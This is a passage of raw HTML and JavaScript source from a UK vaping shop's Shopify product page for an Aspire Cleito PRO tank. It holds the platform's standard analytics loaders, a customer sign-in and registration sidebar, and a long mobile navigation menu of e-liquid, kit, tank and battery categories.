        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25861816400,
      theme_id: 120344379472,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//v8pr.uk/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//v8pr.uk/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//v8pr.uk/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25861816400,"isMerchantRequest":null,"themeId":120344379472,"themeCityHash":"16156858919574902370","contentLanguage":"en","currency":"GBP","eventMetadataId":"4993fe81-2f0e-4d71-abc0-3dc02e6d60c3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4858631258192,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":33165904478288,"productId":4858631258192,"productGid":"gid:\/\/shopify\/Product\/4858631258192","name":"Aspire Cleito PRO Sub-Ohm Tank - Black","price":"19.99","sku":"P_2_K_Black","brand":"Aspire","variant":"Black","category":"Tanks and Clearomizers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":33165904478288,"productId":4858631258192,"productGid":"gid:\/\/shopify\/Product\/4858631258192","name":"Aspire Cleito PRO Sub-Ohm Tank - Black","price":"19.99","sku":"P_2_K_Black","brand":"Aspire","variant":"Black","category":"Tanks and Clearomizers","nonInteraction":true,"remote":false,"referer":"https:\/\/v8pr.uk\/products\/aspire-cleito-pro-sub-ohm-tank"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//v8pr.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://v8pr.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="25861816400"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120344379472"
  data-theme-name="Basel"
  data-theme-version="3.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body class="basel-ajax-shop-on template-product  basel-top-bar-on header-full-width enable-sticky-header sticky-header-clone
  no-sticky-footer wrapper-full-width  global-search-dropdown basel-ajax-search-on gl-tab-js basel-product-design-default global-header-simple global-cart-design-3 catalog-mode-off shopify shopify-page"><div class="login-form-side">
   <div class="widget-heading">
      <h3 class="widget-title">Sign in</h3>
      <a href="#" class="widget-close">close</a>
   </div>
   <div class="login-form">
      <div class="shopify-message resetSuccessside" style="display:none;">We&#39;ve sent you an email with a link to update your password.</div>
      <p class="text_content_success resetSuccessside" style="display:none;">A password reset email has been sent to the email address on file for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.</p>
      <ul id="gl_shopify_errorside" class="shopify-error" style="display:none;">
         <li class="html_li" id="jas_html_frmside"></li>
      </ul><form method="post" action="/account/login" id="customer_login_side" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
            <label for="usernameside">Email address <span class="required">*</span></label>
            <input type="text" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="usernameside" value="">
         </p><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
               <label for="passwordside">Password <span class="required">*</span></label>
               <input class="shopify-Input shopify-Input--text input-text" type="password" name="customer[password]" id="passwordside">
            </p>
            <p class="shopify-LostPassword lost_password">
               <a href="javascript:void(0)" onclick="showRecoverPasswordFormSide();return false;">Lost your password?</a>
            </p><p class="form-row">
            <input type="submit" class="shopify-Button button" name="login" value="Login">
         </p></form><div id="register_sidediv" style="display: none"><form method="post" action="/account" id="register_side" accept-charset="UTF-8" data-login-with-shop-sign-up="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="FirstNamereg">First Name</label>
                  <input type="text" name="customer[first_name]" id="FirstNamereg" autofocus>
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="LastNamereg">Last Name</label>
                  <input type="text" name="customer[last_name]" id="LastNamereg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_emailreg">Email address <span class="required">*</span></label>
                  <input type="email" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="reg_emailreg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_passwordreg">Password <span class="required">*</span></label>
                  <input type="password" class="shopify-Input shopify-Input--text input-text" name="customer[password]" id="reg_passwordreg" required="required">
                  <div class="shopify-password-strength" aria-live="polite"></div>
               </p>
               <p class="shopify-FormRow form-row">          
                  <input type="submit" class="shopify-Button button" name="register" value="Register">
               </p></form></div>
       <div id="recover_passwordside" style="display: none"><form method="post" action="/account/recover" id="reset_password_side" accept-charset="UTF-8" class="shopify-ResetPassword lost_reset_password"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><p class="gl_mb_0 gl_first">Lost your password? Please enter your email address. You will receive a link to create a new password via email.</p><p class="shopify-form-row shopify-form-row--first form-row form-row-first">
               <label for="RecoverEmailside">Email address</label>
               <input type="email" value="" name="email" id="RecoverEmailside" class="shopify-Input shopify-Input--text input-text" autocorrect="off" autocapitalize="off">
            </p>
            <div class="clear"></div>
            <p class="shopify-form-row form-row">
               <input type="submit" class="shopify-Button button" value="Reset Password">
               <button type="button" onclick="hideRecoverPasswordFormSide();return false;" class="shopify-Button button">Cancel</button>
            </p></form></div>
   </div>
   <div class="register-question">
      <span class="create-account-text">No account yet?</span>
      <p>Register on our site to access your order status, history and rewards. Fill in the required fields, and we’ll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</p>
      <a class="btn btn-style-link" href="/account/register" id="hideFormLogin" onclick="hideFormLogin();return false;">Create an Account</a>
      <a class="btn btn-style-link" href="/account/login" id="showFormLogin" onclick="showFormLogin();return false;" style="display:none">Login</a>
   </div>
</div>
<script type="text/javascript">
  /*
    Show/hide the recover password form when requested.
  */
  function showRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
  }

  function hideRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
  }
  function hideFormLogin() {
    document.getElementById('register_sidediv').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
    document.getElementById('showFormLogin').style.display = 'inline-block';
    document.getElementById('hideFormLogin').style.display='none';
  }

  function showFormLogin() {
    document.getElementById('register_sidediv').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
    document.getElementById('hideFormLogin').style.display = 'inline-block';
    document.getElementById('showFormLogin').style.display='none';
  }
  // Allow deep linking to the recover password form
  //if (window.location.hash == '#recover') { showRecoverPasswordForm() }

  // reset_success is only true when the reset form is
  </script><div class="nt_light"><div id="shopify-section-gl_mobile_menu" class="shopify-section mobile-nav"><div class="basel-search-mobile">
  <form role="search" method="get" id="searchformq" class="searchform basel-ajax-search" action="/search">
    <div>
      <label class="screen-reader-text" for="q"></label>
      <input type="text" placeholder="Search for products" value="" name="q" id="qq" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit" id="searchsubmitq">Search</button>
    </div>
  </form><div class="search-results-wrapper">
    <div class="basel-search-results">
      <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
    </div>
  </div></div>
<div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="site-mobile-menu"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/ejuice">Ejuice</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice range</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/disposable-vapes">Disposables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/10ml-tpd-ejuice">10ml tpd ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50ml-shortfill">50ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100ml-shortfill">100ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/200ml-shortfill">200ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nic-shots-boosters">Nic shots & boosters</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-ejuice">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ejuice">All ejuice</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice flavour</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice ratio</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50vg-50pg-ratio-ejuice">50vg/50pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/60vg-40pg-ratio-ejuice">60vg/40pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/70vg-30pg-ratio-ejuice">70vg/30pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/80vg-20pg-ratio-ejuice">80vg/20pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100vg-ratio-ejuice">100vg mix</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50fifty-ejuice">50fifty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geek-bar-e600">Geek bar e600</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ivg-e-liquids">Ivg e-liquid</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mount-slushmore-ejuice">Mount slushmore</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/outwood-ejuice">Outwood</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/witches-brew-ejuice">Witches brew</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-kits">Kits</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping kit type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/beginner-vaping-kits">Beginner kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-kits">Pen kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-kits">Box kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pod-kits">Pod kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-kits">Sub-ohm kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-kits">Mtl kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/all-in-one-aio-kits">All-in-one (aio) kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-kits">Squonk kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-kits">Rebuildable kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/compact-kits">Compact kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-vaping-kits">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-kits">All vaping kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">New vaping kits</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire skystar revvo kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf istick pico s kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/geekvape-athena-bf-squonk-kit">Geekvape athena bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/ijoy-elite-ps2170-100w-tc-kit">Ijoy elite ps2170 tc kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech primo fit kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/smok-nord-cube-30w-kit">Smok nord cube kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vandyvape-pulse-bf-squonk-kit">Vandyvape pulse bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso switcher le kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec rx gen3 kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x rigmod flux kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/new-vaping-kits">All new kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_vaping-kits">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_vaping-kits">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_vaping-kits">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_vaping-kits">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Shortfills explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to steep your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a burnt taste?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery safety guide</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can i take my vape abroad?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does mtl & dl mean?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get the best flavour!</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-tanks">Tanks</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-tanks">Sub-ohm tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-tanks">Mtl tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ego-thread-tanks">Ego thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-thread-tanks">510 thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/clearomizers">Clearomizers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable tanks - rda/rta/rdta</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-tanks">Squonk tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-tanks">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tanks">All vaping tanks</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank parts</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">Coils & pods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">Drip-tips & mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accessories">All parts & accessories</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_tanks-clearomizers">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_tanks-clearomizers">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_tanks-clearomizers">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_tanks-clearomizers">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Nic shot calculator</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming vape coils</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "no atomizer"</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/thinking-of-vaping">Switching to vaping?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What are nicotine salts?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner tips</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape tricks!? #vapepro</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-batteries-and-mods">Batteries & mods</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping battery type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-batteries">Pen batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-mods">Box mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-batteries-mods">Sub-ohm</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/built-in-batteries">Built-in batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/single-battery-mods">Single battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dual-battery-mods">Dual battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/triple-quad-battery-mods">Triple / quad battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-mods">Squonk mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-batteries-mods">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-batteries-and-mods">All batteries & mods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
